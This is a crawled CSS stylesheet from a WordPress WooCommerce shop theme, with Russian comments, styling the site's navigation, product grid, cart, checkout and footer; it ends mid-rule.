request_url: http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163
body_size: 8658
content:
/* @import url('https://fonts.googleapis.com/css?family=Oswald:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Russo+One&display=swap&subset=cyrillic'); */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,500,700,900&display=swap');
/* @import url('https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap'); */
@import url('https://fonts.googleapis.com/css?family=Rubik+Mono+One&display=swap&subset=cyrillic');
/* @import url('https://fonts.googleapis.com/css?family=Ubuntu:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Days+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Roboto:400,500,700&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Seymour+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Ruslan+Display&display=swap&subset=cyrillic'); */
body {
  /* font-family: 'Oswald', sans-serif; мои */
  font-family: 'Montserrat', sans-serif;
}

.navbar .navbar-nav .nav-link:not(.btn) {
  /* font-size: .742em; */
  font-size: .67em;
}

/* Блок с видео  */
.jumbotron-video {
  padding-top: 0;
  padding-bottom: 10rem;
}
.jumbotron-video .display-4 {
  position: relative;
  text-shadow: -2px 2px 3px #fff;
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
.h1,.h2,.h3,.h4,.h5,.h6,
h1,h2,h3,h4,h5,h6 {
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
@media (max-width:991px) {
.jumbotron-video .display-4 {
   font-size: 3.5rem;
 }

}
@media (max-width:565px) {
.jumbotron-video .display-4 {
   font-size: 2rem;
 }
 .video-subtitle {
   font-size: .7rem;
 }
}
/* -- Блок с видео --  */


/* переоприделение цветов на градиент */
/* .bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.btn-primary {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.features-icon.bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00) !important;
}
.btn-primary.btn-simple {
  background: #fff;
} */
/* переоприделение цветов на градиент */

.bg-yellow {
  background-color: #fdf701 !important;
}

.page-standart {
  box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.35);
}
.page-standart .description {
  font-size: 15px !important;
}

.woocommerce-info {
  border-top-color: #bf0a00;
  width: 100%;
}
.woocommerce-info::before {
  color: #bf0a00;
}



/* Изменение placeholder */
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #aaa !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #aaa !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #aaa !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: #aaa !important;
}
/* -- Изменение placeholder -- */



/* Заголовки страниц, хлебные крошки */
.pages-header {
  padding: 50px 0 0 0;
}
.pages-header h1 {
  font-size: 2.5em;
}
.breadcrumb {
  margin-bottom: 30px;
}
@media all and (max-width: 992px) {
  .pages-header h1 {
    font-size: 2em;
  }
}
/* Заголовки страниц, хлебные крошки */



/* Шапка */
.header-logo {
  height: 45px !important;
}
.navbar-collapse {
  flex-basis: initial !important;
}
@media all and (max-width: 992px) {
  .navbar {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  #top-cart {
    padding-top: 10px !important;
    padding-right: 10px !important;
  }
  .header-logo {
    height: 30px !important;
  }
}
@media (max-width:565px) {
 .header-logo {
  height: 26px !important;
 }
}
/* -- Шапка -- */

/* Стили маленькой корзины */
#top-cart {
  padding: 0 20px;
}
.top-cart-icon{
	display: flex;
	align-items: center;
	justify-content: center;
}
.top-cart-icon svg{
	margin-right: 10px;
  color: #212529;
}
.cart-items{
	margin-left: 15px;
	display: flex;
}

@media (max-width: 1200px) {
	#top-cart {
    padding: 0;
		position: absolute;
		right: 60px;
		top: 0; bottom: 0;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
	}

	.top-cart-icon {
		justify-content: flex-end;
	}
}
.cart-customlocation {
  position: relative;
  transition: all .2s ease-in-out;
}
.cart-customlocation svg {
  font-size: 25px;
}
.cart-customlocation .cart-count {
  position: absolute;
  top: -12px;
  right: -10px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  box-sizing: border-box;
  border: 2px solid #fff;
  color: #fff;
  padding: 0;
  border-radius: 50%;
  font-size: 13px;
}
.cart-customlocation:hover {
  transform: scale(1.05);
}
/* -- Стили маленькой корзины -- */

/* Мобильное меню */
.sidebar-collapse .navbar-collapse{
  display: none;
}
/* -- Мобильное меню -- */



/* Всплывающий поиск */
.global-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.4);
  z-index: -2000;
  opacity: 0;
  transition: opacity .4s;
}

.global-overlay.active {
  z-index: 2000;
  opacity: 1;
}

.popup-search-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  top:-150px;
  height: 150px;
  width: 100%;
  padding: 0 63px 0 63px;
  margin: 0 auto;
  z-index: 4000;
  background: #fff;
  -webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  transition: all 0.5s;

  color: #888;
  font-size: 26px;
}

.popup-search-container.open {
  top: 0px;
}
.popup-search-close {
  cursor: pointer;
}
.popup-search-close:hover {
  color: #1d1d1d;
}
.popup-search-form {
  flex-grow: 1;
  margin: 0 40px 0 40px;
}

.popup-search-form-input {
  background: transparent;
  border: none;
  width: 100%;
  color: #1d1d1d;
  font-size: 26px;
  line-height: 40px;
  height: 40px;
  outline: none;
}
.popup-search-open {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none !important;
}

@media all and (max-width: 991px) {
  .popup-search-open {
    height: 100%;
  }
}

/* -- Всплывающий поиск -- */



/* Форма поиска на видео */
.main-search-form {
  position: relative;
}
.main-search-form-input {
  width: 100%;
  padding: 10px 20px;
  padding-right: 115px;
  border: 0;
  border-radius: 30px;
  background: #fff;
  outline: none !important;
  font-size: 15px;
}
.main-search-form-button {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  text-decoration: none;
  border: 0 !important;
  outline: none !important;
  border-radius: 0 30px 30px 0;
  height: 42px;
  padding: 0 30px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  transition: all .2s ease-in-out;
}
.main-search-form-button:hover {
  background: #b7171c !important;
}
@media all and (max-width: 992px) {
  .main-search-form-input {
    padding-right: 45px;
  }
  .main-search-form-button {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 42px;
    width: 42px;
    line-height: 42px;
    text-align: center;
    padding: 0;
    border-radius: 50%;

  }
}
/* -- Форма поиска на видео -- */



/* Панель с сортировкой */
.custom-ordering-panel {
  background: #f1f1f1;
  margin-bottom: 15px;
}
.custom-ordering-panel .filters-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  float: initial;
}
.custom-ordering-panel .woocommerce-ordering {
  float: none !important;
}
.custom-ordering-panel .input-group-text {
  padding: 0 .75rem;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 36px;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  border: 1px solid #e0e0e0;
  border-radius: 4px 0 0 4px;
  border-right: 0;
}
.custom-ordering-panel .custom-select {
  color: #495057;
  font-size: 14px;
  border-radius: 0 4px 4px 0 !important;
  border: 1px solid #e0e0e0;
}
/* -- Панель с сортировкой -- */



/* Стили обертки */
.products-container {
  display: flex;
  max-width: 1500px;
}
.products-container .cards-wrapper {
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 30px;
}
.sidebar-left {
  width: 270px;
  flex-shrink: 0;
}
.sidebar-right {
  width: 270px;
  flex-shrink: 0;
}

@media all and (max-width: 992px) {
  .products-container {
    flex-direction: column;
  }
  .products-container .cards-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .sidebar-left,
  .sidebar-right {
    width: 100%;
  }
}
/* -- Стили обертки -- */



/* Стили подкатегорий */
.category .the_category {
  margin-top: 100px;
}
.subcategories-item {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  min-height: 150px;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  transition: box-shadow .3s ease-in-out;
}
.subcategories-item:hover {
  z-index: 1;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.subcategories-item-image {
  width: 100%;
  max-height: 120px;
  object-fit: contain;
}
.subcategories-item-name {
  margin-top: 15px;
  font-size: 14px;
  color: #212529;
}
/* -- Стили подкатегорий -- */



/* Стили вывода сетки товаров */
.product-cards-item {
  display: flex !important;
  flex-direction: column;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  transition: box-shadow .3s ease-in-out;
  outline: none;
}
.product-cards-item:hover {
  z-index: 1;
  position: relative;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.product-cards-item-top {
  align-items: flex-start;
  margin-bottom: 10px;
}
.product-cards-item-stock-status {
  font-size: 14px;
  font-weight: 500;
}
.tooltip-inner {
  max-width: 300px;
  /* If max-width does not work, try using width instead */
  width: 300px;
  opacity: 1;
}
.tooltip.show {
  opacity: 1;
}
.product-cards-item-sku {
  text-align: right;
  font-size: 12px;
  font-weight: 500;
  color: #b3b3b3;
}
.product-cards-item-image {
  display: block;
  position: relative;
  text-decoration: none !important;
  outline: none !important;
}
.product-cards-item-image img {
  height: 140px;
  width: 100%;
  object-fit: contain;
}
.product-cards-item-title {
  display: block;
  width: 100%;
  margin-top: 5px;
  height: 60px;
  overflow: hidden;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #212529;
  text-decoration: none !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.product-cards-item-title:hover,
.product-cards-item-title:focus {
  color: #bf0a00;
}
.product-cards-item-properties-wrapper {
  margin: 10px 0;
}
.product-cards-item-properties {
  width: 100%;
  font-size: 12px;
}
.product-cards-item-properties tr {
  border-bottom: 1px solid #ececec;
}
.product-cards-item-properties .property-value {
  text-align: right;
}
.product-cards-item-group {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: auto;
}
.product-cards-item-price {
  font-weight: bold;
  font-size: 20px;
}
.product-cards-item-price del {
  display: block;
  font-size: 14px;
  color: #a0a0a0;
}
.product-cards-item-price ins {
  display: block;
  text-decoration: none;
}
.button.product-cards-item-cart-button {
  color: #fff !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.button.product-cards-item-cart-button:hover {
  background: #b7171c !important;
}
.product-cards-item-cart-button.added {
  display: none !important;
}
.product-cards-item a.added_to_cart.wc-forward {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  overflow: visible;
  padding: .618em 1em;
  font-weight: 700;
  border-radius: 3px;
  left: auto;
  border: 0;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: #fff !important;
  background: #bf0a00 !important;
  transition: all .2s ease-in-out;
}
.product-cards-item a.added_to_cart.wc-forward:hover {
  background: #b7171c !important;
}

.discount-label {
  background: url("[data-uri]");
  background-repeat: no-repeat;
  background-size: contain;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  font-weight: bold;
  color: #fff;
  z-index: 2;
}

.product-cards-item-discount {
  position: absolute;
  top: 0;
  right: 0;
  width: 46px;
  height: 25px;
  font-size: 16px;
}
/* -- Стили вывода сетки товаров -- */



/* Карточка товара */
.single-product-top .col-lg-6 {
  margin-bottom: 30px;
}
.single-product-gallery-wrapper,
.single-product-characteristics-wrapper,
.single-product-description-wrapper {
  padding: 10px;
  background: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 4px;
}
.single-product-characteristics-wrapper {
  padding: 15px 20px;
  font-size: 15px;
}
.single-product-description-wrapper {
  font-size: 14px;
  padding: 15px;
  margin-bottom: 30px;
}
.single-product-discount {
  position: absolute;
  top: 10px;
  left: 25px;
  width: 64px;
  height: 35px;
  font-size: 22px;
}
.single-product-gallery-wrapper li {
  list-style: none !important;
}
.single-product-gallery-wrapper .lSPager img {
  width: 100% !important;
  height: 100px !important;
  object-fit: cover;
}
.single-product-gallery-wrapper .lightSlider img {
  width: 100%;
  height: 400px;
  object-fit: contain;
  cursor: zoom-in !important;
}
@media all and (max-width: 991px) {
  .single-product-gallery-wrapper .lSPager {
    display: none;
  }
}
@media all and (max-width: 768px) {
  .single-product-gallery-wrapper .lightSlider img {
    height: 300px;
  }
}

.single-product-characteristics-top {
  align-items: flex-start;
  margin-bottom: 15px;
}
.single-product-sku {
  font-size: 14px;
  font-weight: 500;
  color: #b3b3b3;
}

.single-product-price {
  font-size: 30px;
  font-weight: bold;
  text-align: center;
}
.single-product-price del {
  display: block;
  font-size: 18px;
  color: #a0a0a0;
}
.single-product-price ins {
  display: block;
  text-decoration: none;
}

.single-product-cart-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column-reverse;
}
.single-product-cart-wrapper .in-stock {
  margin-top: 12px;
}
.woocommerce-message {
  border-top-color: #bf0a00;
}
.woocommerce-message::before {
  color: #bf0a00;
}

.single-add-to-cart-button-wrapper {
  width: 100%;
}
.single-add-to-cart-button {
  width: 100%;
  padding: 1em !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.single-add-to-cart-button:hover {
  background: #b7171c !important;
}

.single-product-properties-wrapper {
  margin-top: 40px;
}
.single-product-properties {
  width: 100%;
  font-size: 13px;
}
.single-product-properties tr {
  border-bottom: 1px solid #ececec;
}
.single-product-properties td {
  padding: 5px 0;
}
.single-product-properties .property-value {
  text-align: right;
}

.lSPrev,
.lSNext {
  background: #fff !important;
  border-radius: 50%;
}
.lSPrev svg {
  font-size: 32px;
  margin-left: 6px;
}
.lSNext svg {
  font-size: 32px;
  margin-left: 10px;
}
/* -- Карточка товара -- */



/* Левый сайдбар с фильтрами */
.sidebar-left-wrapper {
  background: white;
  border-radius: 10px;
  box-shadow: 0 5px 15px #e6e6e6;
  padding: 20px;
  margin-bottom: 30px;
}
.sidebar-left .berocket_aapf_widget-title_div {
  padding-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget {
  padding-left: 0 !important;
  margin-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget-title {
  font-weight: bold;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range,
.sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #bf0a00 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #bf0a00 !important;
}
.sidebar-left .slide .ui-state-default,
.sidebar-left .slide .ui-widget-content .ui-state-default,
.sidebar-left .slide .ui-widget-header .ui-state-default {
  background: #000 !important;
  border: 1px solid #000 !important;
  color: #000 !important;
}
.sidebar-left .berocket_label_widgets {
  padding-left: 2px !important;
}
.sidebar-left .berocket_aapf_widget li.slider span.left input,
.sidebar-left .berocket_aapf_widget li.slider span.right input {
  width: 90%;
  border-radius: 3px;
  font-style: normal;
}

.show-filters-button {
  display: none;
  width: 100%;
  margin-bottom: 15px;
  font-size: 13px;
}
.sidebar-left-top {
  display: none;
  margin: -20px -20px 20px -20px;
}
.sidebar-left-header {
  padding: 15px 20px;
  width: 100%;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
}
.sidebar-left-close {
  padding: 15px 20px;
  margin-left: auto;
  font-size: 16px;
}

@media all and (max-width: 992px) {
  .show-filters-button {
    display: block;
  }
  .sidebar-left-wrapper {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999999;
    overflow: scroll;
    background: #fff;
    border: 0;
    box-shadow: none;
    border-radius: 0;
  }
  .sidebar-left-top {
    display: flex;
  }
}
/* -- Левый сайдбар с фильтрами -- */



/* Правый сайдбар с категориями */
.categories-sidebar {
	background: white;
	border-radius: 10px;
	box-shadow: 0 5px 15px #e6e6e6;
	padding: 10px 10px;
  margin-bottom: 30px;
}

.categories-sidebar-mobile-header {
	align-items: center;
	justify-content: space-between;
	padding: 13px 10px;
	font-weight: 900;
	font-size: 15px;
	text-transform: uppercase;
}
.categories-sidebar-parent-item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
}

.categories-sidebar-parent:last-child > .categories-sidebar-parent-item{
	border-bottom: none;
}

.categories-sidebar-parent-item a {
	width: 100%;
  display: block;
  color: #333 !important;
  font-weight: bold;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none !important;
  outline: none !important;
  padding: 13px 10px;
}
.collapse-subcategories {
  display: block;
  padding: 13px 15px 13px 10px;
  font-size: 14px;
  cursor: pointer;
  height: 100%;
}
.collapse-subcategories .fa-angle-down {
  transition: all .4s ease-in-out;
}
.collapse-subcategories.opened .fa-angle-down {
  transform: rotate(180deg);
}
.categories-sidebar-parent.inner-node  {
  position: relative;
  display: block;
  color: #333 !important;
  text-decoration: none !important;
  outline: none !important;
  border-bottom-width: 0px;
  font-size: 14px;
}

.inner-node a {
  text-transform: none !important;
  font-weight: 400 !important;
  font-size: 14px;
}

.categories-sidebar-parent-item.active > a{
	color: #bf0a00 !important;
}

@media (min-width: 1200px) and (max-width: 1450px) {
	.collapse-subcategories{
		padding: 10px 12px 1px 8px;
		font-size: 12px;
	}

	.categories-sidebar-parent-item a {
		font-size: 12px;
		padding: 5px 8px;
	}

	.categories-sidebar-mobile-header {
	  font-size: 12px;
	}

	.categories-sidebar-parent.inner-node  {
	  font-size: 12px;
	}

	.inner-node a {
	  font-size: 12px;
	}

	.goods-list .card-title{
		font-size: 19px;
	}
}

.inner-node > .categories-sidebar-parent-item {
  background: none;
  /* border: 0; */
}

.inner-node .inner-node {
  border: 0;
  background: #fff;
}


@media (max-width: 991px) {
  .categories-sidebar-mobile-header {
    display: flex;
  }
  .categories-sidebar-content {
    display: none;
  }
}

@media (min-width: 992px) {
  .categories-sidebar-mobile-header {
    display: none;
  }
  .categories-sidebar-content {
    display: block;
  }
}
/* -- Правый сайдбар с категориями -- */




/* Слайдер со скидками на главной */
.discounts-slider-arrow {
  position: absolute;
  z-index: 1;
  top: calc(50% - 20px);
  display: block;
  cursor: pointer;
  outline: none;
  font-size: 40px;
  transition: all .3s ease-in-out;
  opacity: 1;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.3);
}
.discounts-slider-arrow svg {
  vertical-align: top;
}
.discounts-slider-arrow.slick-disabled {
  opacity: 0;
}
.discounts-slider-arrow-left {
  left: -30px;
}
.discounts-slider-arrow-right {
  right: -30px;
}
.disconted-products-page-link {
  width: 100%;
  height: 100%;
  padding: 20px;
  background: #ececec;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  font-size: 20px;
  color: #555;
  transition: all .2s ease-in-out;
}
.disconted-products-page-link svg {
  font-size: 30px;
  margin-top: 20px;
}
.disconted-products-page-link:hover {
  color: #bf0a00;
}
/* -- Слайдер со скидками на главной -- */




/* Контакты */
#contacts-data {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.6);
}
/* -- Контакты -- */



/* Оформление страницы "Корзина" */
.woocommerce-cart .page-description{
	padding-top: 15px;
	background-color: white;
}

.cart-form{
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
}
.cart-table{
	background: #fff none repeat scroll 0 0;
	border-color: #ebebeb;
	border-radius: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	text-align: center;
	width: 100%;
	margin-bottom: 0;
}

table.cart-table thead{
	background-color: #f6f6f6;
}

table.cart-table  th{
	padding: 20px 10px;
	font-size: 15px;
	text-transform: capitalize;
	text-align: center;
	font-weight: 500;
	vertical-align: middle;
	white-space: nowrap;
	border-top: medium none;
}

table.cart-table th,
table.cart-table td {
	border-bottom: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
}

table.cart-table td.product-name{
	max-width: 120px;
	line-height: 1.4;
}

@media (max-width: 768px) {
	table.cart-table td.product-name{
		max-width: 100%;
	}
}

table.cart-table td.product-thumbnail img{
	width: 100px;
}

@media (max-width: 768px) {
	.product-thumbnail::before{
		content: none !important;
	}

	table.cart-table td.product-thumbnail	{
		display: flex !important;
		align-items: center;
		justify-content: center;
	}
}

	/* Значек удаления */
table.cart-table td.product-remove {
  font-size: 20px;
}
.woocommerce a.remove{
	color: rgb(66, 66, 66) !important;
	width: auto;
}
.woocommerce a.remove:hover{
	color: rgb(66, 66, 66) !important;
	background: none;
}
	/* ------ */

table.cart-table td {
	padding: 20px 10px;
	font-size: 13px;
  border-top: medium none;
  vertical-align: middle;
}

table.cart-table a,
table.cart-table button,
table.cart-table input {
	outline: medium none;
	color: #434343;
}

.cart_totals th{
	padding: 10px 30px !important;
	font-size: 15px;
	color: #252525;
	border-bottom: 1px solid #ebebeb;
	font-weight: 700 !important;
  vertical-align: middle !important;
}

.woocommerce-shipping-destination{
	font-size: 13px;
	line-height: 1.2 !important;
}

.woocommerce ul#shipping_method li {
  text-align: left;
}
/* -- Оформление страницы "Корзина" -- */

/* Оформление страницы "Оформления заказа" */
.woocommerce form .form-row{
	display: block;
}

#customer_details .col-12{
	padding: 35px;
	padding-bottom: 10px;
	background: white;
}

#customer_details .col-12 ~ .col-12{
	padding: 0 35px 35px 35px;
	background: white;
}

.woocommerce-checkout{
	font-size: 15px;
}

.woocommerce-checkout h5{
	padding-bottom: 15px;
	font-weight: 500;
	text-transform: uppercase;
}

.woocommerce-checkout #order{
	padding: 15px;
	height: 100%;
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
}

.woocommerce table.shop_table td.product-name{
	max-width: 150px;
}

#order_review_heading{
  padding: 16px 0;
  text-align: center;
}

.woocommerce-checkout #payment{
	background-color: #f3f3f3;
}

.wc_payment_method {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
}
.wc_payment_method label {
  max-width: 87%;
}

.payment_method_rbspayment img {
  width: 150px;
}

/* Кнопка "Подтвердить заказ"  */
#place_order.btn{
	width: 100%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: .3px;
}

.woocommerce-checkout .woocommerce-NoticeGroup{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
/* -- Оформление страницы "Оформления заказа" -- */

/* Оформление страницы "Заказ принят в обработку" */
.woocommerce-order{
	font-size: 15px;
}

.woocommerce-thankyou-order-received{
	font-size: 30px;
	font-weight: 900;
  color: #78ea78;
  line-height: 1.1 !important;
}

.woocommerce ul.order_details{
	padding: 15px;
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

@media (max-width: 991px) {
	.woocommerce ul.order_details{
		display: flex;
    flex-direction: column;
	}

	.woocommerce ul.order_details li{
		padding: 8px;
	}
}

.woocommerce-order-received .woocommerce table.shop_table{
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

.woocommerce-customer-details address{
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
/* -- Оформление страницы "Заказ принят в обработку" -- */



/* Страница поиска */
.search-form-input {
  width: 100%;
  border: 1px solid #e8e8e8;
  border-radius: 30px;
  height: 39px;
  outline: none !important;
  margin-right: 15px;
  padding: 0 20px;
}
/* -- Страница поиска -- */



/* Наши реквизиты в контактах */
.contacts-requisites-text {
  font-size: 15px;
}
/* -- Наши реквизиты в контактах -- */

.messages-content {
  background-image: url(../images/r1.jpg);
}
/* Изменение цветов при градиенте */
/* .about .card {
  background: white !important;
}
.about .card:hover {
  background: #bf0a00 !important;
}
.about .card-text {
  color: black !important;
}
.about .card:hover .card-text {
  color: white !important;
}
.about .features-icon {
  border: none !important
}
.section-services .card-inner .btn.btn-primary.btn-simple.bt-oiv.btn-round {
  background: transparent;
}
.btn.btn-primary.btn-simple.bt-oiv.btn-round:hover,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:focus,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:active {
  background: #bf0a00 !important;
} */
/* Изменение цветов при градиенте */


/* Желтый цвет */
.text-secondary {
  color: #bf0a00 !important;
}
.bg-yellow {
  background-color: #e8d435 !important;
}
.text-yellow {
  color: #e8d435 !important;
}
.header-contacts-item-text {
  color: #e8d435 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #e8d435 !important;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range, .sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #e8d435 !important;
}
/* Желтый цвет */


/* Акции */
.main-stock-block {
  padding: 70px 0;
}
.main-stock-item {
    position: relative;
    height: 300px;
    display: flex;
    align-items: flex-end;
    margin-bottom: 30px;
    box-shadow: 0 5px 25px 3px rgba(0,0,0,.59);
    border-radius: 5px;
    overflow: hidden;
}
.main-stock-item::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: inset 0px -20px 120px 0px #000;
    z-index: 1;
}
.main-stock-item-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 0;
}
.main-stock-item-content {
    width: 100%;
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 2;
}
.main-stock-item-title {
    font-size: 25px;
    color: #fff;
    line-height: 30px;
}
.main-stock-item-button {
    font-size: 13px;
}
@media all and (max-width: 991px) {
  .main-stock-item-content {
    flex-direction: column;
    text-align: center;
  }
  .main-stock-item-title {
    margin-bottom: 15px;
  }
  .main-stock-item::after {
    background: rgba(0,0,0,.3);
  }
}
/* Акции */

/* Умная акция */
#exampleClever .modal-header {
  height: 0px;
}
#exampleClever .modal-content {
  width: 100%;
}

#exampleClever .title-clever {
  font-size: 32px;
}

#exampleClever .text-clever {
  font-size: 16px;
  margin-bottom: 16px;
}

#exampleClever .close {
  font-size: 2.5rem;
}
#exampleClever .close:hover {
  cursor: pointer;
}
#exampleClever .modal-content .modal-header button {
  right: 15px;
  top: 10px;
  z-index: 1;
}

/* Умная акция */

/* Модалка на всю ширину */
#modalRequestCall .modal-content {
  width: 100%;
}
/* Модалка на всю ширину */

/* Новая страница контактов */
.site-block-header {
  font-size: 30px;
  line-height: 36px;
  font-weight: bold;
  font-size: 2.5em;
  text-transform: uppercase;
}
.site-page-header {
  margin-top: 60px;
  margin-bottom: 20px;
}
.contacts-block-item-header {
    font-size: 17px;
    line-height: 24px;
    font-weight: bold;
    margin-bottom: 15px;
}
.contacts-map-wrapper {
    margin-bottom: 50px;
}
.contacts-map {
    position: relative;
    margin-top: 30px;
}
.contacts-map iframe {
    width: 100%;
    height: 400px;
    border: 0 !important;
}
.contacts-map::after {
    content: '';
    display: block;
    margin: 0 auto;
        margin-top: 0px;
    margin-top: -15px;
    width: 93%;
    height: 0px;
    box-shadow: 0px 0px 20px 20px rgba(0,0,0,0.25);
}
.contacts-block-item-content {
  font-size: 15px !important;
}
.main-subscribe-form-block {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 180px;
    overflow: hidden;
}
.main-subscribe-form-block-header {
    position: relative;
    font-size: 18px;
    line-height: 24px;
    font-weight: bold;
}
.main-subscribe-form-block-icon {
    fill: #f8f9fa;
    width: 220px;
    height: 220px;
}
.main-subscribe-form-block .btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
    padding: 6px 10px;
    border: 1px solid;
}
.main-subscribe-form-block .btn-outline-light:hover,
.main-subscribe-form-block .btn-outline-light:active,
.main-subscribe-form-block .btn-outline-light:focus {
    color: #bf0a00;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}
.main-subscribe-form-block .btn {
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border-radius: 0;
    width: 180px;
    /* height: 40px; */
    box-sizing: border-box;
    line-height: 28px;
    letter-spacing: .25px;
    transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;
}
.main-footer {
    padding-top: 60px;
    padding-bottom: 0;
    border-top: 1px solid #efefef;
}
.main-footer-second-row {
    margin-top: 25px;
    margin-bottom: 70px;
    font-size: 13px;
    line-height: 18px;
}
.main-footer-second-row-logo {
    display: flex;
    align-items: center;
}
.main-footer-second-row-logo a {
    display: inline-block;
    color: #ce0000;
    text-decoration: none;
    vertical-align: middle;
}
.main-footer-second-row-logo-image img {
    max-width: 150px;
}
.main-footer-second-row-contact-links-phones {
    margin-bottom: 10px;
}
.main-footer-second-row-contact-links-phones-item {
    color: #1b1b1b !important;
}
.main-footer-second-row-contact-links-emails-item {
    text-decoration: underline;
}
.main-footer-bottom {
    padding: 30px 0;
    font-size: 13px;
    line-height: 18px;
    color: rgba(27,27,27,0.4);
